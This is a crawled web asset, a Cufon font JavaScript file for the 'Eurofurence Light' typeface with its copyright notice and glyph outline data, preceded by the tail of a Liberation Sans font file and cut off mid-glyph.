@8I(G1$7=8IB9-YX_8IBB-I(!e0")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":200,"face":{"font-family":"Liberation Sans","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 6 4 2 2 2 2 2 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-18 -326 362 76","underline-thickness":"26.3672","underline-position":"-24.9609","unicode-range":"U+0021-U+2219"}}));


--- FILE ---
content_type: application/javascript
request_url: http://labsys.fon.rs/sites/all/themes/labsys/scripts/eurofurence_light_300.font.js?5
body_size: 26913
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * eurofurence � 1995..2000 tobias b k�hler unci@tigerden.com
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"73,-284v0,2,-1,4,-3,5v-3,2,-12,6,-26,13v-14,7,-22,11,-23,11v-4,0,-6,-2,-6,-6v0,-2,2,-4,4,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm61,-5v0,4,-1,5,-5,5v-11,0,-21,-4,-29,-12v-8,-8,-12,-17,-12,-28r0,-174v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,174v0,8,3,14,9,20v6,6,13,9,21,9v4,0,5,2,5,6","w":80},{"d":"158,-273v0,4,-1,6,-5,6r-140,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r140,0v4,0,5,1,5,5"},{"d":"228,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-99,-199r-100,199v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99r56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r56,112v32,65,49,98,49,99","w":235},{"d":"83,-197v0,8,-4,11,-12,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,12,4,12,11xm135,-145v0,1,-1,3,-2,5r-108,129r104,0v4,0,6,2,6,6v0,4,-2,5,-6,5r-116,0v-4,0,-5,-1,-5,-5v0,-1,1,-3,2,-5r108,-129r-105,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r116,0v4,0,6,1,6,5","w":142},{"d":"113,-197v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11xm44,-197v0,8,-3,11,-11,11v-7,0,-12,-3,-12,-11v0,-7,5,-11,12,-11v8,0,11,4,11,11xm119,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93","w":134},{"d":"228,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-4,0,-6,-1,-6,-5v0,-4,2,-6,6,-6v18,0,32,-6,45,-19v13,-13,19,-27,19,-45v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-19,28,-19,46r0,70v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-204r-64,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-65,0r0,95v7,-11,17,-21,28,-27v11,-6,24,-9,37,-9v21,0,38,7,53,22v15,15,22,32,22,53","w":235},{"d":"127,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-15v-10,13,-24,20,-41,20v-17,0,-31,-7,-41,-20r0,84v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-209v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,140","w":150},{"d":"108,-214v0,1,-2,4,-5,7v-13,14,-25,21,-36,21v-11,0,-22,-7,-35,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,5,4,13,12v8,8,15,11,21,11v6,0,13,-3,21,-11v8,-8,13,-12,14,-12v4,0,6,2,6,6xm119,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93","w":134},{"d":"149,-261v0,4,-2,6,-6,6v-1,0,-9,-4,-23,-11v-14,-7,-23,-11,-26,-13v-2,-1,-3,-3,-3,-5v0,-4,2,-6,6,-6v1,0,9,4,23,11v14,7,23,11,26,13v2,1,3,3,3,5xm228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235},{"d":"110,-208v0,7,-4,11,-12,11v-8,0,-11,-4,-11,-11v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,4,5,4,8xm40,-208v0,7,-3,11,-11,11v-8,0,-12,-4,-12,-11v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,3,5,3,8xm104,29v0,11,-4,21,-12,29v-8,8,-18,12,-29,12v-12,0,-21,-4,-28,-12v-1,-1,-2,-3,-2,-4v0,-4,2,-5,6,-5r8,5v0,0,11,5,16,5v8,0,15,-3,21,-9v6,-6,9,-13,9,-21r0,-174v0,-4,1,-5,5,-5v4,0,6,1,6,5r0,174xm34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":126},{"d":"123,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-65r-60,0v-12,0,-21,-4,-30,-11v-9,-8,-14,-17,-14,-29r0,-35v0,-4,1,-5,5,-5v4,0,6,1,6,5r0,35v0,9,3,15,10,21v7,5,14,8,23,8r60,0r0,-64v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,140","w":146},{"d":"40,-208v0,7,-3,11,-11,11v-8,0,-12,-4,-12,-11v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,3,5,3,8xm34,29v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-12,0,-22,-4,-29,-12v-1,-1,-1,-3,-1,-4v0,-4,1,-5,5,-5v0,0,4,2,9,5v5,3,11,5,16,5v8,0,15,-3,21,-9v6,-6,8,-13,8,-21r0,-174v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,174","w":57},{"d":"99,-127v0,4,-1,5,-5,5v-1,0,-4,-3,-10,-9v-6,-6,-13,-8,-21,-8v-8,0,-14,2,-20,8v-6,6,-9,13,-9,21r0,99v10,1,18,6,25,14v7,8,10,16,10,26v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-16,0,-28,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,3,3,9,9v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-13,9,-21v0,-8,-3,-14,-9,-20v-6,-6,-12,-9,-20,-9v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,4,5,13v8,-9,17,-13,29,-13v16,0,28,7,35,20v1,1,1,2,1,3","w":106},{"d":"111,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-15v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":126},{"d":"228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70xm181,-110v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5v0,-4,2,-5,6,-5r116,0v4,0,5,1,5,5","w":235},{"d":"104,-261v0,4,-2,6,-6,6v-1,0,-2,0,-3,-1r-31,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-6,-2,-6,-6v0,-2,1,-3,3,-4r34,-23v1,-1,3,-2,4,-2v1,0,2,1,3,2r34,23v2,1,3,2,3,4xm127,-63v0,18,-7,32,-19,44v-12,12,-27,19,-44,19v-11,0,-22,-3,-32,-9v-10,-6,-17,-13,-23,-23v-1,-1,-1,-2,-1,-3v0,-4,1,-5,5,-5v2,0,4,1,5,3v1,2,3,4,5,7v10,13,24,19,41,19v14,0,27,-5,37,-15v10,-10,15,-23,15,-37v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v20,0,34,9,44,26v1,1,1,2,1,3v0,4,-1,5,-5,5v-1,0,-5,-2,-8,-6v-4,-5,-7,-9,-11,-11v-6,-4,-13,-6,-21,-6v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v17,0,32,7,44,19v12,12,19,27,19,45","w":134},{"d":"121,-44v0,13,-5,23,-15,32v-10,8,-21,12,-34,12r-43,0v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5r43,0v11,0,20,3,28,10v8,7,12,16,12,26v0,13,-6,24,-18,31v18,8,27,21,27,39xm102,-114v0,-7,-4,-13,-10,-18v-6,-5,-12,-7,-20,-7r-38,0r0,51r38,0v8,0,14,-2,20,-7v6,-5,10,-12,10,-19xm110,-44v0,-10,-4,-17,-12,-24v-8,-6,-16,-9,-26,-9r-38,0r0,66r38,0v10,0,18,-3,26,-9v8,-7,12,-14,12,-24","w":128},{"d":"123,-191v0,4,-1,5,-5,5v-1,0,-2,0,-3,-1r-32,-21r-32,21v-1,1,-2,1,-3,1v-4,0,-5,-1,-5,-5v0,-2,0,-4,2,-5r34,-23v1,-1,3,-1,4,-1v1,0,2,0,3,1r35,23v2,1,2,3,2,5xm138,-124v0,4,-2,5,-6,5v1,0,-4,-3,-15,-10v-11,-7,-22,-10,-34,-10v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v12,0,23,-3,34,-10v11,-7,16,-10,15,-10v4,0,5,1,5,5v0,1,0,3,-1,4v-14,15,-31,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v22,0,39,7,53,22v1,1,2,3,2,4","w":145},{"d":"108,-191v0,4,-2,5,-6,5v-1,0,-2,0,-3,-1r-32,-21r-32,21v-1,1,-2,1,-3,1v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5r34,-23v1,-1,2,-1,3,-1v1,0,3,0,4,1r34,23v2,1,3,3,3,5xm119,18v0,14,-5,26,-15,36v-10,10,-23,16,-37,16v-20,0,-35,-9,-45,-26v-1,-1,0,-2,0,-3v0,-4,1,-5,5,-5v1,0,4,2,7,6v4,5,8,9,12,11v6,4,13,6,21,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-38v-10,13,-24,20,-41,20v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,163","w":142},{"d":"112,-214v0,2,-1,3,-3,4v-3,2,-12,7,-26,14v-14,7,-22,10,-23,10v-4,0,-6,-1,-6,-5v0,-2,1,-4,3,-5v3,-2,12,-6,26,-13v14,-7,22,-11,23,-11v4,0,6,2,6,6xm158,-145v0,2,-6,9,-18,21v12,14,18,30,18,49v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-19,0,-35,-6,-49,-18v-12,12,-19,18,-21,18v-4,0,-5,-1,-5,-5v0,-2,6,-9,18,-21v-12,-14,-18,-30,-18,-49v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v19,0,35,6,49,18v12,-12,19,-18,21,-18v4,0,5,1,5,5xm124,-124v-12,-10,-25,-15,-41,-15v-18,0,-32,5,-45,18v-13,13,-19,28,-19,46v0,16,5,29,15,41xm147,-75v0,-16,-5,-30,-15,-42r-91,91v12,10,26,15,42,15v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"150,-214r0,209v0,4,-1,5,-5,5r-53,0r0,64v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-64r-52,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,203r105,0r0,-203v0,-4,2,-6,6,-6v4,0,5,2,5,6","w":173},{"d":"129,-267v0,8,-3,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,11,4,11,11xm197,-184v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,49,-9,68,-27r0,-72v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,74v0,1,-1,3,-2,4v-9,10,-20,18,-35,24v-14,6,-28,8,-42,8v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v31,0,56,11,77,32v1,1,2,3,2,4","w":212},{"d":"69,-214v0,1,-2,4,-5,7v-13,14,-25,21,-36,21v-11,0,-22,-7,-35,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,5,4,13,12v8,8,16,11,22,11v6,0,13,-3,21,-11v8,-8,12,-12,13,-12v4,0,6,2,6,6xm34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":57},{"d":"106,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-134r-38,0v-10,0,-18,3,-26,9v-8,6,-12,14,-12,24v0,10,4,17,12,24v7,6,16,9,26,9r26,0v4,0,5,2,5,6v0,2,0,2,-2,4r-69,62v-1,1,-3,1,-4,1v-4,0,-5,-2,-5,-6v0,-1,1,-2,2,-3r59,-53r-12,0v-13,0,-24,-4,-34,-12v-10,-9,-15,-19,-15,-32v0,-13,5,-23,15,-32v10,-8,21,-12,34,-12r43,0v4,0,6,1,6,5r0,140","w":128},{"d":"141,-267v0,8,-4,12,-12,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,12,4,12,11xm71,-267v0,8,-3,12,-11,12v-7,0,-12,-4,-12,-12v0,-7,5,-11,12,-11v8,0,11,4,11,11xm181,-214v0,1,0,2,-1,3r-80,103r0,103v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-103r-80,-103v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v2,0,3,0,4,2r78,99r77,-99v1,-2,2,-2,4,-2v4,0,5,2,5,6","w":181},{"d":"135,-261v0,4,-2,6,-6,6v-1,0,-2,0,-3,-1r-31,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-6,-2,-6,-6v0,-2,1,-3,3,-4r34,-23v1,-1,3,-2,4,-2v1,0,2,1,3,2r34,23v2,1,3,2,3,4xm181,-214v0,1,0,2,-1,3r-80,103r0,103v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-103r-80,-103v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v2,0,3,0,4,2r78,99r77,-99v1,-2,2,-2,4,-2v4,0,5,2,5,6","w":181},{"d":"166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-8,0,-15,3,-21,9v-6,6,-9,12,-9,20v0,8,3,15,9,21v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-9,10,-9v4,0,5,2,5,6v0,1,1,1,0,2v-8,14,-20,21,-35,21v-11,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29v0,-14,7,-25,18,-33v-15,-5,-28,-14,-38,-27v-10,-13,-15,-28,-15,-44r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,139v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45r0,-139v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,139","w":181},{"d":"282,-63v0,18,-7,32,-19,44v-12,12,-27,19,-45,19r-58,0v-4,0,-5,-1,-5,-5r0,-111r-129,0r0,111v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,87r129,0r0,-87v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,87r52,0v18,0,33,7,45,19v12,12,19,27,19,45xm271,-63v0,-14,-6,-28,-16,-38v-10,-10,-23,-15,-37,-15r-52,0r0,105r52,0v15,0,28,-5,38,-15v10,-10,15,-22,15,-37","w":289},{"d":"123,29v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-16,0,-28,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,3,3,9,9v6,6,13,9,21,9v8,0,15,-3,21,-9v6,-6,8,-13,8,-21v0,-8,-2,-14,-8,-20v-6,-6,-13,-9,-21,-9v-11,0,-21,-4,-29,-12v-8,-8,-11,-17,-11,-28r0,-99r-30,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r30,0r0,-64v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,64r30,0v4,0,5,1,5,5v0,4,-1,6,-5,6r-30,0r0,99v0,8,3,14,9,20v6,6,13,9,21,9v5,0,11,-2,16,-5r8,-5v4,0,6,2,6,6v0,3,-3,6,-10,10v13,8,20,19,20,34","w":120},{"d":"332,-215v0,1,-16,34,-48,99r-56,112v-1,3,-4,4,-6,4v-2,0,-4,-1,-5,-4r-47,-94r-47,94v-1,3,-3,4,-5,4v-2,0,-5,-1,-6,-4r-56,-112v-32,-65,-48,-98,-48,-99v0,-4,1,-5,5,-5v2,0,4,1,5,3r100,200r46,-93v-34,-69,-52,-104,-52,-105v0,-4,2,-5,6,-5v2,0,4,1,5,3r47,95r47,-95v1,-2,3,-3,5,-3v4,0,6,1,6,5v0,1,-18,36,-52,105r46,93r100,-200v1,-2,3,-3,5,-3v4,0,5,1,5,5","w":332,"k":{"r":7,"o":16,"e":16,"a":12,"A":53,";":12,".":51,"-":20,",":76}},{"d":"98,-267v0,8,-3,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,11,4,11,11xm150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6","w":157},{"d":"158,-5v0,4,-1,5,-5,5r-140,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6v8,0,15,-3,21,-9v6,-6,9,-12,9,-20r0,-53r-30,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r30,0r0,-35r-30,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r30,0r0,-30v0,-11,4,-20,12,-28v8,-8,17,-12,28,-12v12,0,21,4,28,12v1,1,2,3,2,4v0,4,-1,5,-5,5v0,0,-4,-2,-9,-5v-5,-3,-11,-5,-16,-5v-8,0,-15,3,-21,9v-6,6,-8,12,-8,20r0,30r29,0v4,0,5,1,5,5v0,4,-1,6,-5,6r-29,0r0,35r29,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-29,0r0,53v0,12,-5,21,-13,29r112,0v4,0,5,2,5,6"},{"d":"158,-122v0,4,-1,6,-5,6r-65,0r0,64v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-64r-64,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r64,0r0,-64v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,64r65,0v4,0,5,1,5,5xm158,-5v0,4,-1,5,-5,5r-140,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6"},{"d":"146,-63v0,18,-6,32,-18,44v-12,12,-27,19,-45,19v-18,0,-33,-7,-45,-19v-12,-12,-19,-26,-19,-44v0,-13,4,-25,11,-36v7,-11,17,-18,29,-23v-18,-10,-28,-25,-28,-46v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v14,0,26,5,36,15v10,10,16,23,16,37v0,21,-10,36,-28,46v12,5,22,12,29,23v7,11,10,23,10,36xm124,-168v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29xm135,-63v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15v-14,0,-27,5,-37,15v-10,10,-16,24,-16,38v0,14,6,27,16,37v10,10,23,15,37,15v14,0,27,-5,37,-15v10,-10,15,-23,15,-37"},{"d":"158,-110v0,14,-2,29,-6,42v-5,18,-13,34,-24,46v-13,15,-28,22,-45,22v-17,0,-32,-7,-45,-21v-11,-12,-19,-26,-24,-44v-4,-14,-6,-30,-6,-45v0,-14,1,-29,5,-42v5,-18,14,-34,25,-46v13,-15,28,-22,45,-22v17,0,32,7,45,22v11,12,19,28,24,46v4,13,6,28,6,42xm147,-115v0,-14,-3,-28,-7,-40v-5,-14,-12,-26,-21,-36v-11,-12,-23,-18,-36,-18v-14,0,-26,7,-37,19v-9,10,-16,22,-21,37v-4,12,-6,25,-6,38r128,0xm147,-105r-128,0v0,13,2,26,6,38v5,15,12,28,21,38v11,12,23,18,37,18v13,0,25,-5,36,-17v9,-10,16,-23,21,-37v4,-12,7,-26,7,-40"},{"d":"53,-214r0,232v0,14,-5,26,-15,36v-10,10,-22,16,-36,16v-9,0,-19,-2,-27,-7v-8,-5,-14,-11,-18,-19v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v1,0,5,2,8,6v4,5,7,10,11,12v6,4,14,6,22,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-232v0,-4,1,-6,5,-6v4,0,5,2,5,6","w":76},{"d":"69,-273v0,4,-2,6,-6,6r-69,0v-4,0,-6,-2,-6,-6v0,-4,2,-5,6,-5r69,0v4,0,6,1,6,5xm34,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209","w":57},{"d":"75,-267v0,8,-4,12,-12,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,12,4,12,11xm5,-267v0,8,-4,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v7,0,11,4,11,11xm34,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-209v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,209","w":57},{"d":"149,-261v0,4,-1,6,-5,6v-1,0,-10,-4,-24,-11v-14,-7,-23,-11,-26,-13v-2,-1,-3,-3,-3,-5v0,-4,2,-6,6,-6v1,0,9,4,23,11v14,7,23,11,26,13v2,1,3,3,3,5xm228,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-33,-67r0,0r-133,0r-33,67v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99r56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r56,112v32,65,49,98,49,99xm179,-81r-61,-121r-61,121r122,0","w":235},{"d":"144,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm228,-214v0,1,-1,2,-2,3r-27,27v19,21,29,46,29,74v0,30,-11,57,-33,78v-22,21,-47,32,-77,32v-28,0,-53,-9,-74,-28r-27,26v-1,1,-3,2,-4,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r27,-27v-19,-21,-28,-46,-28,-74v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v28,0,53,10,74,29r26,-27v1,-1,3,-2,4,-2v4,0,6,2,6,6xm184,-184v-19,-17,-41,-25,-66,-25v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,25,8,47,25,66xm217,-110v0,-25,-8,-47,-25,-66r-140,140v19,17,41,25,66,25v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235},{"d":"104,64v0,4,-2,6,-6,6r-69,0v-4,0,-6,-2,-6,-6r0,-278v0,-4,2,-6,6,-6r69,0v4,0,6,2,6,6v0,4,-2,5,-6,5r-64,0r0,268r64,0v4,0,6,1,6,5","w":111},{"d":"197,-214r0,209v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-194r-152,196v-2,2,-3,3,-5,3v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,193r152,-196v2,-2,3,-3,5,-3v4,0,6,2,6,6","w":220},{"d":"123,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm181,-214v0,1,-1,2,-2,4r-155,199r152,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-163,0v-4,0,-5,-1,-5,-5v0,-1,1,-3,2,-5r155,-199r-152,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r163,0v4,0,5,2,5,6","w":189},{"d":"73,-110v0,8,-4,11,-12,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,12,4,12,11xm61,-5v0,4,-1,5,-5,5v-11,0,-21,-4,-29,-12v-8,-8,-12,-17,-12,-28r0,-174v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,174v0,8,3,14,9,20v6,6,13,9,21,9v4,0,5,2,5,6","w":80},{"d":"251,-145v0,1,-23,48,-70,141v-1,3,-3,4,-5,4v-2,0,-5,-1,-6,-4r-41,-82r-41,82v-1,3,-3,4,-5,4v-2,0,-4,-1,-5,-4v-47,-93,-70,-140,-70,-141v0,-4,1,-5,5,-5v2,0,4,1,5,3r65,130r40,-81v-15,-30,-22,-46,-22,-47v0,-4,1,-5,5,-5v2,0,4,1,5,3r65,130r65,-130v1,-2,2,-3,4,-3v4,0,6,1,6,5","w":258,"k":{".":24,",":49}},{"d":"266,-5v0,4,-1,5,-5,5r-232,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,203r105,0r0,-203v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,203r105,0r0,-203v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209","w":289},{"d":"158,-284v0,1,-2,4,-5,7v-13,14,-24,21,-35,21v-11,0,-23,-7,-36,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,6,4,14,12v8,8,15,12,21,12v6,0,13,-4,21,-12v8,-8,13,-12,14,-12v4,0,5,2,5,6xm228,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-33,-67r0,0r-133,0r-33,67v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99r56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r56,112v32,65,49,98,49,99xm179,-81r-61,-121r-61,121r122,0","w":235},{"d":"123,-166v0,15,-5,28,-17,39v-11,10,-25,16,-41,16v-15,0,-29,-6,-40,-16v-12,-11,-17,-24,-17,-39v0,-15,5,-28,17,-39v11,-10,25,-15,40,-15v16,0,30,5,41,15v12,11,17,24,17,39xm123,-75v0,4,-1,5,-5,5r-105,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r105,0v4,0,5,2,5,6xm112,-166v0,-12,-5,-23,-14,-31v-9,-8,-20,-12,-33,-12v-12,0,-23,4,-32,12v-9,8,-14,19,-1